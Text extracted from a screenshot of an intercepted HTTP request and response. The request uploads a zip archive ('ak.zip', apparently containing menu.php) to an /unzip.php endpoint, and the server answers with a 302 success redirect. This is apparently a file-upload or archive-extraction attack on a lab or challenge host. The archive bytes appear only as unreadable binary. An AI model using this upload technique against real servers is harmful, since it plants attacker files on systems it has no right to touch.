 Request
Pretty Raw Hex \n
1 POST /unzip.php HTTP/1.1
2 Host: 1.95.157.235:10001
3 Content-Length: 581
4 Cache-Control: max-age=0
5 Origin: http://1.95.157.235:10001
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8EDhoITcP6FRIAOu
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://1.95.157.235:10001/index.html?status=success
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: td_cookie=1830933120
14 Connection: close
15
16 ------WebKitFormBoundary8EDhoITcP6FRIAOu
17 Content-Disposition: form-data; name="file"; filename="ak.zip"
18 Content-Type: application/x-zip-compressed
19
20 PKbW-Z□□ê□nzmenu.php%□»
21 □@û@þáB¼□!!M|u□
22 □□□ÜÝ.X□+□~»«2ÝÌøÑÐ÷(□°w□Í÷Gl¬÷mEó4□4k0/1âðXÝg□□B·>bLÊé¼Y
23 Xx□äÚ^/|6M□æEõ®□□;PK
24 lW-Z·ïÜ□1.txt1PK?bW-Z□□ê□nz$ menu.php
25 '?geÛPK?
26 lW-Z·ïÜ□$ □/////
27 GQ &geÛPK±
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Host: 1.95.157.235:10001
3 Date: Mon, 13 Jan 2025 03:03:56 GMT
4 Connection: close
5 Location: index.html?status=success
6 Content-type: text/html; charset=UTF-8
7
8